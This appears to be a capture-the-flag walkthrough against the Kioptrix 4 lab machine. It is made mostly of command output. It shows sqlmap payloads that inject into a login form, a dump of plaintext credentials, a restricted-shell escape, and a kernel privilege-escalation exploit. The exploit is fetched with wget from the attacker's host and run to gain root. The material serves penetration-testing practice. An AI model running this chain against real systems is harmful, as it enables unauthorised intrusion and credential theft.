[22:50:03] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[22:50:03] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[22:50:03] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:50:03] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:50:03] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[22:50:03] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[22:50:03] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[22:50:03] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[22:50:03] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:50:03] [INFO] testing 'MySQL inline queries'
[22:50:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:50:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:50:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:50:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:50:03] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:50:03] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:50:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:50:13] [INFO] POST parameter 'mypassword' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:50:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:50:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:50:13] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[22:50:48] [INFO] testing 'Generic UNION query (67) - 21 to 40 columns'
[22:50:48] [INFO] testing 'Generic UNION query (67) - 41 to 60 columns'
[22:50:48] [INFO] testing 'Generic UNION query (67) - 61 to 80 columns'
[22:50:48] [INFO] testing 'Generic UNION query (67) - 81 to 100 columns'
[22:50:48] [INFO] testing 'MySQL UNION query (67) - 1 to 20 columns'
[22:50:48] [INFO] testing 'MySQL UNION query (67) - 21 to 40 columns'
[22:50:48] [INFO] testing 'MySQL UNION query (67) - 41 to 60 columns'
[22:50:49] [INFO] testing 'MySQL UNION query (67) - 61 to 80 columns'
[22:50:49] [INFO] testing 'MySQL UNION query (67) - 81 to 100 columns'
[22:50:49] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[22:50:49] [INFO] checking if the injection point on POST parameter 'mypassword' is a false positive
POST parameter 'mypassword' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 10638 HTTP(s) requests:
---
Parameter: mypassword (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: myusername=admin&mypassword=-3214' OR 1085=1085-- IewH
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: myusername=admin&mypassword=test' AND (SELECT 6493 FROM (SELECT(SLEEP(5)))drBO)-- Bnbe
---
[22:50:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:50:59] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:50:59] [INFO] fetching current database
[22:50:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:50:59] [INFO] retrieved: members
[22:50:59] [INFO] fetching tables for database: 'members'
[22:50:59] [INFO] fetching number of tables for database 'members'
[22:50:59] [INFO] retrieved: 1
[22:50:59] [INFO] retrieved: members
[22:51:00] [INFO] fetching columns for table 'members' in database 'members'
[22:51:00] [INFO] retrieved: 3
[22:51:00] [INFO] retrieved: id
[22:51:00] [INFO] retrieved: username
[22:51:01] [INFO] retrieved: password
[22:51:01] [INFO] fetching entries for table 'members' in database 'members'
[22:51:01] [INFO] fetching number of entries for table 'members' in database 'members'
[22:51:01] [INFO] retrieved: 2
[22:51:01] [INFO] retrieved: 1
[22:51:01] [INFO] retrieved: MyNameIsJohn
[22:51:02] [INFO] retrieved: john
[22:51:03] [INFO] retrieved: 2
[22:51:03] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[22:51:04] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+------+----------+-----------------------+
| id | username | password |
+------+----------+-----------------------+
| 1 | john | MyNameIsJohn |
| 2 | robert | ADGAdsafdfwt4gadfga== |
+------+----------+-----------------------+
[22:51:05] [INFO] table 'members.members' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.10.7/dump/members/members.csv'
[22:51:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.7'
[*] ending @ 22:51:05 /2020-07-19/
Hell yes! Well, let's login as john first:
$ ssh john@10.10.10.7
The authenticity of host '10.10.10.7 (10.10.10.7)' cant be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.7' (RSA) to the list of known hosts.
john@10.10.10.7s password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you dont screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ls -al
total 28
drwxr-xr-x 2 john john 4096 2012-02-04 18:39 .
drwxr-xr-x 5 root root 4096 2012-02-04 18:05 ..
-rw------- 1 john john 61 2012-02-04 23:31 .bash_history
-rw-r--r-- 1 john john 220 2012-02-04 18:04 .bash_logout
-rw-r--r-- 1 john john 2940 2012-02-04 18:04 .bashrc
-rw-r--r-- 1 john john 118 2012-02-04 23:31 .lhistory
-rw-r--r-- 1 john john 586 2012-02-04 18:04 .profile
john:~$ sudo -l
*** forbidden sudo -> sudo -l
john:~$ sudo -L
*** forbidden sudo -> sudo -L
john:~$ ls /
*** forbidden path -> "/"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$ ls/
*** unknown command: ls/
john:~$ ls /
*** forbidden path -> "/"
*** Kicked out
Connection to 10.10.10.7 closed.
kali@kali:~/Desktop$ ssh john@10.10.10.7
john@10.10.10.7s password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you dont screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ls -al
total 28
drwxr-xr-x 2 john john 4096 2012-02-04 18:39 .
drwxr-xr-x 5 root root 4096 2012-02-04 18:05 ..
-rw------- 1 john john 61 2012-02-04 23:31 .bash_history
-rw-r--r-- 1 john john 220 2012-02-04 18:04 .bash_logout
-rw-r--r-- 1 john john 2940 2012-02-04 18:04 .bashrc
-rw-r--r-- 1 john john 155 2020-07-19 22:53 .lhistory
-rw-r--r-- 1 john john 586 2012-02-04 18:04 .profile
john:~$ cd/
*** unknown command: cd/
john:~$ cd /
*** forbidden path -> "/"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
john:~$ ls /tmp
*** forbidden path -> "/tmp/"
*** Kicked out
Connection to 10.10.10.7 closed.
Lol, gotta love it. Well, let's try robert... The password isn't base64 and It's not recognized on the few hash sites I tried. Perhaps it'll be easier to escape the shell we we're locked in on johns account. Hilariously, I looked up shell escape cheatsheet, and the first thing I tried worked:
$ ssh john@10.10.10.7
john@10.10.10.7's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
Now we should be able to poke around:
john@Kioptrix4:~$ sudo -l
[sudo] password for john:
Sorry, user john may not run sudo on Kioptrix4.
john@Kioptrix4:~$ uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
Side note... just to confirm, I was pretty on-point with the guess of that PHP code:
john@Kioptrix4:/var$ cd www
john@Kioptrix4:/var/www$ ls
checklogin.php database.sql images index.php john login_success.php logout.php member.php robert
john@Kioptrix4:/var/www$ cat checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
// Connect to server and select databse.
mysql_connect("$host", "$username", "$password")or die("cannot connect");
mysql_select_db("$db_name")or die("cannot select DB");
// Define $myusername and $mypassword
$myusername=$_POST['myusername'];
$mypassword=$_POST['mypassword'];
// To protect MySQL injection (more detail about MySQL injection)
$myusername = stripslashes($myusername);
//$mypassword = stripslashes($mypassword);
$myusername = mysql_real_escape_string($myusername);
//$mypassword = mysql_real_escape_string($mypassword);
//$sql="SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'";
$result=mysql_query("SELECT * FROM $tbl_name WHERE username='$myusername' and password='$mypassword'");
//$result=mysql_query($sql);
// Mysql_num_row is counting table row
$count=mysql_num_rows($result);
// If result matched $myusername and $mypassword, table row must be 1 row
if($count!=0){
// Register $myusername, $mypassword and redirect to file "login_success.php"
session_register("myusername");
session_register("mypassword");
header("location:login_success.php?username=$myusername");
}
else {
echo "Wrong Username or Password";
print('<form method="link" action="index.php"><input type=submit value="Try Again"></form>');
}
ob_end_flush();
?>
Moving on...
$ ps -aux | grep root
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
root 1 0.0 0.3 2844 1696 ? Ss 21:24 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< 21:24 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 21:24 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 21:24 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 21:24 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 21:24 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 21:24 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 21:24 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 21:24 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 21:24 0:00 [kacpi_notify]
root 90 0.0 0.0 0 0 ? S< 21:24 0:00 [kseriod]
root 129 0.0 0.0 0 0 ? S 21:24 0:00 [pdflush]
root 130 0.0 0.0 0 0 ? S 21:24 0:00 [pdflush]
root 131 0.0 0.0 0 0 ? S< 21:24 0:00 [kswapd0]
root 173 0.0 0.0 0 0 ? S< 21:24 0:00 [aio/0]
root 1265 0.0 0.0 0 0 ? S< 21:24 0:00 [ata/0]
root 1268 0.0 0.0 0 0 ? S< 21:24 0:00 [ata_aux]
root 1277 0.0 0.0 0 0 ? S< 21:24 0:00 [scsi_eh_0]
root 1280 0.0 0.0 0 0 ? S< 21:24 0:00 [scsi_eh_1]
root 1300 0.0 0.0 0 0 ? S< 21:24 0:00 [ksuspend_usbd]
root 1304 0.0 0.0 0 0 ? S< 21:24 0:00 [khubd]
root 2203 0.0 0.0 0 0 ? S< 21:24 0:01 [kjournald]
root 2370 0.0 0.1 2224 636 ? S<s 21:24 0:00 /sbin/udevd --daemon
root 2596 0.0 0.0 0 0 ? S< 21:24 0:00 [kpsmoused]
root 3897 0.0 0.0 1716 488 tty4 Ss+ 21:24 0:00 /sbin/getty 38400 tty4
root 3898 0.0 0.0 1716 488 tty5 Ss+ 21:24 0:00 /sbin/getty 38400 tty5
root 3904 0.0 0.0 1716 488 tty2 Ss+ 21:24 0:00 /sbin/getty 38400 tty2
root 3907 0.0 0.0 1716 484 tty3 Ss+ 21:24 0:00 /sbin/getty 38400 tty3
root 3912 0.0 0.0 1716 484 tty6 Ss+ 21:24 0:00 /sbin/getty 38400 tty6
root 3965 0.0 0.1 1872 544 ? S 21:24 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
root 3986 0.0 0.1 5316 984 ? Ss 21:24 0:00 /usr/sbin/sshd
root 4042 0.0 0.1 1772 524 ? S 21:24 0:00 /bin/sh /usr/bin/mysqld_safe
root 4084 0.3 5.6 127188 29144 ? Sl 21:24 0:21 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pi
root 4086 0.0 0.1 1700 560 ? S 21:24 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
root 4159 0.0 0.2 6528 1320 ? Ss 21:24 0:00 /usr/sbin/nmbd -D
root 4161 0.0 0.4 10108 2316 ? Ss 21:24 0:00 /usr/sbin/smbd -D
root 4175 0.0 0.1 10108 1028 ? S 21:24 0:00 /usr/sbin/smbd -D
root 4176 0.0 0.2 8084 1300 ? Ss 21:24 0:00 /usr/sbin/winbindd
root 4189 0.0 0.2 8084 1060 ? S 21:24 0:00 /usr/sbin/winbindd
root 4208 0.0 0.1 2104 888 ? Ss 21:24 0:00 /usr/sbin/cron
root 4230 0.0 1.2 20464 6192 ? Ss 21:24 0:00 /usr/sbin/apache2 -k start
root 4281 0.0 0.0 1716 492 tty1 Ss+ 21:24 0:00 /sbin/getty 38400 tty1
root 9188 0.0 0.7 11360 3720 ? Ss 22:59 0:00 sshd: john [priv]
john 9304 0.0 0.1 3004 752 pts/0 R+ 23:04 0:00 grep root
SQL and apache are running as root!
john@Kioptrix4:~$ mysql
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 23984
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>
Searched for vulns against apache/mysql, nothing really jumped out at me. Alright, back to the basics:
# Look for readable files I own
$ find / -readable -and -user john 2>/dev/null | head -n 10
# Look for -u=s bit
$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/newgrp
/usr/bin/sudoedit
/usr/bin/chfn
/usr/bin/arping
/usr/bin/gpasswd
/usr/bin/mtr
/usr/bin/passwd
/usr/bin/at
/usr/sbin/pppd
/usr/sbin/uuidd
/lib/dhcp3-client/call-dhclient-script
/bin/mount
/bin/ping6
/bin/fusermount
/bin/su
/bin/ping
/bin/umount
/sbin/umount.cifs
/sbin/mount.cifs
Meh, It's late lets just jump to kernel a exploit... I learned somewhere to try this last as it causes instability and could force you into lost time, anyway:
$ searchsploit 2.6.x linux Privilege
Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / Ubuntu 8.10) (PPC) - \'sock_s | linux/local/9545.c
Linux Kernel 2.4.x/2.6.x - 'Bluez' BlueTooth Signed Buffer Index Privilege Escalation (2) | linux/local/926.c
Linux Kernel 2.4.x/2.6.x - 'uselib()' Local Privilege Escalation (3) | linux/local/895.c
Linux Kernel 2.4.x/2.6.x - BlueTooth Signed Buffer Index Privilege Escalation (1) | linux/local/25288.c
# Compile
$ gcc -Wall -o linux-sendpage 9545.c -m32
# Host
$ python -m SimpleHTTPServer 8000
On the box
john@Kioptrix4:/tmp$ wget 10.10.10.3:8000/linux-sendpage
--00:18:10-- http://10.10.10.3:8000/linux-sendpage
=> `linux-sendpage'
Connecting to 10.10.10.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16,012 (16K) [application/octet-stream]
100%[==============================================================================================>] 16,012 --.--K/s
00:18:10 (252.55 MB/s) - `linux-sendpage' saved [16012/16012]
john@Kioptrix4:/tmp$ chmod +x linux-sendpage
john@Kioptrix4:/tmp$ ./linux-sendpage
# id
uid=0(root) gid=0(root) groups=1001(john)
We win!